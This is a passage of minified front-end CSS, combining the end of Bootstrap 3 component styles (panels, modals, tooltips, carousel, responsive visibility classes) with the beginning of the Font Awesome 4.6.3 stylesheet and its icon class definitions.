.dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;color:#333}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-b